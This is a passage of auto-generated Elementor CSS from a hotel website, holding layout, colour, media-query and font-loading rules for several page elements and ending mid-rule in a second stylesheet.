Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-bdcb53f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-1e39cbe .elementor-button{background-color:#61CE7000;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:23px;font-weight:500;line-height:14px;fill:#BE4868;color:#BE4868;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE4868;border-radius:0px 0px 0px 0px;padding:12px 40px 12px 40px;}.elementor-2327 .elementor-element.elementor-element-1e39cbe{width:var( --container-widget-width, 45% );max-width:45%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-2327 .elementor-element.elementor-element-1e39cbe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-cceb04d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-cceb04d.e-con{--flex-grow:0;--flex-shrink:0;}.ee-tooltip.ee-tooltip-1a13039.to--top,
							 .ee-tooltip.ee-tooltip-1a13039.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-1a13039.to--left,
							 .ee-tooltip.ee-tooltip-1a13039.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-7fded41{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-295c767{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-295c767.e-con{--flex-grow:0;--flex-shrink:0;}.ee-tooltip.ee-tooltip-871b79a.to--top,
							 .ee-tooltip.ee-tooltip-871b79a.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-871b79a.to--left,
							 .ee-tooltip.ee-tooltip-871b79a.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-13bedb7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2327 .elementor-element.elementor-element-2b05e37{width:var( --container-widget-width, 102.906% );max-width:102.906%;--container-widget-width:102.906%;--container-widget-flex-grow:0;text-align:start;}.elementor-2327 .elementor-element.elementor-element-2b05e37.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-2b05e37 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-77c1449{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-77c1449.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-84652db .elementor-button{background-color:#61CE7000;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:23px;font-weight:500;line-height:14px;fill:#BE4868;color:#BE4868;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE4868;border-radius:0px 0px 0px 0px;padding:12px 40px 12px 40px;}.elementor-2327 .elementor-element.elementor-element-84652db{width:var( --container-widget-width, 45% );max-width:45%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-2327 .elementor-element.elementor-element-84652db.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-bb1d0b3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-7f3368c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2327 .elementor-element.elementor-element-197689b{width:var( --container-widget-width, 102.906% );max-width:102.906%;--container-widget-width:102.906%;--container-widget-flex-grow:0;text-align:start;}.elementor-2327 .elementor-element.elementor-element-197689b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-197689b .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:400;color:#BE4868;}.elementor-2327 .elementor-element.elementor-element-4752364{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;text-align:justify;font-family:var( --e-global-typography-48a0383-font-family ), Sans-serif;font-size:var( --e-global-typography-48a0383-font-size );font-weight:var( --e-global-typography-48a0383-font-weight );line-height:var( --e-global-typography-48a0383-line-height );color:#000000;}.elementor-2327 .elementor-element.elementor-element-4752364.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-0c8cc4a .elementor-button{background-color:#61CE7000;font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:23px;font-weight:500;line-height:14px;fill:#BE4868;color:#BE4868;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE4868;border-radius:0px 0px 0px 0px;padding:12px 40px 12px 40px;}.elementor-2327 .elementor-element.elementor-element-0c8cc4a{width:var( --container-widget-width, 45% );max-width:45%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-2327 .elementor-element.elementor-element-0c8cc4a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2327 .elementor-element.elementor-element-c4e5bd1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-c4e5bd1.e-con{--flex-grow:0;--flex-shrink:0;}.ee-tooltip.ee-tooltip-3176fbf.to--top,
							 .ee-tooltip.ee-tooltip-3176fbf.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3176fbf.to--left,
							 .ee-tooltip.ee-tooltip-3176fbf.to--right{margin-top:0px;}.elementor-2327 .elementor-element.elementor-element-54aa2f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-2327 .elementor-element.elementor-element-12f7827{--width:59.585%;}.elementor-2327 .elementor-element.elementor-element-c4a2335{--width:59.585%;}.elementor-2327 .elementor-element.elementor-element-5ec95b4{--width:59.585%;}.elementor-2327 .elementor-element.elementor-element-cceb04d{--width:59.585%;}.elementor-2327 .elementor-element.elementor-element-295c767{--width:59.585%;}.elementor-2327 .elementor-element.elementor-element-c4e5bd1{--width:59.585%;}}@media(max-width:1024px){.elementor-2327 .elementor-element.elementor-element-1e50ea6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-8e06f43{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-c8cec54{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-4fb34a8{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-e371cb1{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-656f532{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-132c6ce{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-b529cad{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-3f98dbd{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-a78eeb5{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-166b51d{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-bdcb53f{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-13bedb7{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-77c1449{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-7f3368c{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-4752364{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}}@media(max-width:767px){.elementor-2327 .elementor-element.elementor-element-1e50ea6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-8e06f43{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-c45c818{padding:20px 0px 20px 0px;text-align:center;}.elementor-2327 .elementor-element.elementor-element-c45c818 .elementor-heading-title{font-size:40px;}.elementor-2327 .elementor-element.elementor-element-c8cec54{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-c5ff92a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-4fb34a8{padding:0px 0px 0px 0px;font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-8f04bb6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2327 .elementor-element.elementor-element-7ad7e7c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-2327 .elementor-element.elementor-element-e371cb1{--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-10359f1{padding:0px 0px 0px 0px;text-align:start;}.elementor-2327 .elementor-element.elementor-element-10359f1 .elementor-heading-title{font-size:30px;}.elementor-2327 .elementor-element.elementor-element-656f532{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-e895abf{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2327 .elementor-element.elementor-element-132c6ce{--padding-top:40px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-c8e90af{padding:0px 0px 0px 0px;text-align:start;}.elementor-2327 .elementor-element.elementor-element-c8e90af .elementor-heading-title{font-size:30px;}.elementor-2327 .elementor-element.elementor-element-b529cad{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-6e03ea9{--margin-top:60px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-2327 .elementor-element.elementor-element-3f98dbd{--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-379f430{padding:0px 0px 0px 0px;text-align:start;}.elementor-2327 .elementor-element.elementor-element-379f430 .elementor-heading-title{font-size:30px;}.elementor-2327 .elementor-element.elementor-element-a78eeb5{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-707c533{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2327 .elementor-element.elementor-element-166b51d{--padding-top:40px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-51f23e6{padding:0px 0px 0px 0px;text-align:start;}.elementor-2327 .elementor-element.elementor-element-51f23e6 .elementor-heading-title{font-size:30px;}.elementor-2327 .elementor-element.elementor-element-bdcb53f{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-7fded41{--margin-top:60px;--margin-bottom:25px;--margin-left:0px;--margin-right:0px;}.elementor-2327 .elementor-element.elementor-element-13bedb7{--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-2b05e37{padding:0px 0px 0px 0px;text-align:start;}.elementor-2327 .elementor-element.elementor-element-2b05e37 .elementor-heading-title{font-size:30px;}.elementor-2327 .elementor-element.elementor-element-77c1449{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}.elementor-2327 .elementor-element.elementor-element-bb1d0b3{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--margin-top:60px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2327 .elementor-element.elementor-element-7f3368c{--padding-top:40px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2327 .elementor-element.elementor-element-197689b{padding:0px 0px 0px 0px;text-align:start;}.elementor-2327 .elementor-element.elementor-element-197689b .elementor-heading-title{font-size:30px;}.elementor-2327 .elementor-element.elementor-element-4752364{font-size:var( --e-global-typography-48a0383-font-size );line-height:var( --e-global-typography-48a0383-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-4fb34a8 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-656f532 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-b529cad */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-a78eeb5 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-bdcb53f */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-77c1449 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-4752364 */.colr-mobile{
    color:#BE4868;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Humanst521 Lt BT Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.eot');
	src: url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.eot?#iefix') format('embedded-opentype'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.woff2') format('woff2'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.woff') format('woff'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.ttf') format('truetype'),
		url('https://www.daiwikhotels.com/wp-content/uploads/2024/06/Humanst521-Lt-BT-Light.svg#Humanst521LtBTLight') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-12.css?ver=1768333163
body_size: 18757
content:
.elementor-12 .elementor-element.elementor-element-68ebf66{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:-140px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-0dc2115{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-7f79363{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-12 .elementor-element.elementor-element-7f79363.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.ee-tooltip.ee-tooltip-c8d4097.to--top,
							 .ee-tooltip.ee-tooltip-c8d4097.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-c8d4097.to--left,
							 .ee-tooltip.ee-tooltip-c8d4097.to--right{margin-top:0px;}.elementor-12 .elementor-element.elementor-element-c8d4097{text-align:center;}.elementor-12 .elementor-element.elementor-element-c8d4097 img{width:54%;}.elementor-12 .elementor-element.elementor-element-8a60387{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:-10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-8a60387.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12 .elementor-element.elementor-element-c6bd810{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--nav-menu-icon-size:15px;}.elementor-12 .elementor-element.elementor-element-c6bd810.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-menu-toggle{margin:0 auto;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:1.2vw;font-weight:600;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item:focus{color:#BE4868;fill:#BE4868;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BE4868;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"humanist_521_bt", Sans-serif;font-size:20px;font-weight:500;}.elementor-12 .elementor-element.elementor-element-8757699{padding:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#161616;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-menu-toggle{margin:0 auto;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu .elementor-item{font-family:"humanist_521_bt", Sans-serif;font-size:1.2vw;font-weight:500;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--main .elementor-item:focus{color:#BE4868;fill:#BE4868;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"humanist_521_bt", Sans-serif;font-size:15px;font-weight:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-48c6e4c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-12 .elementor-element.elementor-element-48c6e4c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12 .elementor-element.elementor-element-48c6e4c .elementor-icon-wrapper{text-align:end;}.elementor-12 .elementor-element.elementor-element-48c6e4c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-12 .elementor-element.elementor-element-48c6e4c.elementor-view-framed .elementor-icon, .elementor-12 .elementor-element.elementor-element-48c6e4c.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-12 .elementor-element.elementor-element-48c6e4c.elementor-view-framed .elementor-icon, .elementor-12 .elementor-element.elementor-element-48c6e4c.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-12 .elementor-element.elementor-element-48c6e4c .elementor-icon{font-size:26px;}.elementor-12 .elementor-element.elementor-element-48c6e4c .elementor-icon svg{height:26px;}.elementor-12 .elementor-element.elementor-element-2256ca8{--display:flex;}.elementor-12 .elementor-element.elementor-element-1d93fcb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-70px;--margin-left:0px;--margin-right:0px;}.elementor-12 .elementor-element.elementor-element-1d93fcb:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-1d93fcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-12 .elementor-element.elementor-element-859b0d0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.ee-tooltip.ee-tooltip-cb2eaa7.to--top,
							 .ee-tooltip.ee-tooltip-cb2eaa7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-cb2eaa7.to--left,
							 .ee-tooltip.ee-tooltip-cb2eaa7.to--right{margin-top:0px;}.elementor-12 .elementor-element.elementor-element-cb2eaa7{text-align:center;}.elementor-12 .elementor-element.elementor-element-cb2eaa7 img{width:54%;}.elementor-12 .elementor-element.elementor-element-5b3419e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12 .elementor-element.elementor-element-95c80f2{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--nav-menu-icon-size:15px;}.elementor-12 .elementor-element.elementor-element-95c80f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c94051b );fill:var( --e-global-color-c94051b );padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main .elementor-item:focus{color:#BE4868;fill:#BE4868;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BE4868;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a, .elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-menu-toggle{color:var( --e-global-color-c94051b );fill:var( --e-global-color-c94051b );}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-menu-toggle:hover,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a.elementor-item-active,
